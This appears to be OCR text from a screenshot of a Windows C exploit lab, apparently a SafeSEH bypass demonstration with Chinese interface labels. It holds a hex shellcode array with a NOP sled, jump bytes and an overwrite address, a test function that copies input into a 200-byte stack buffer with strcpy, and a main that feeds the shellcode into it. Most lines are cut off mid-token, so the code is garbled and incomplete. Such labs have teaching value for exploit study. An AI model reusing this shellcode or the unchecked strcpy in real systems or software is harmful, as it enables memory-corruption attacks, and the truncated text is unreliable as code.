 (全局范围)
side" (1
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xE9\x2B\xFF\xFF
"\xEB\xF6\x90\x90
"\x0B\x0B\x28\x00
;
DWORD MyException
{
printf("There
getchar();
return 1;
}
void test(char *
{
char str[200]
strcpy(str,in
int zero=0;
__try
{
zero=1/ze
}
__except(MyEx
{
}
}
int main()
{
//__asm int 3
test(shellcod
return 0;
}
C:\Documents and Settings\Administrator\桌面\SafeSEH_Outside\release\S...
failwest
failwest
确定
属性...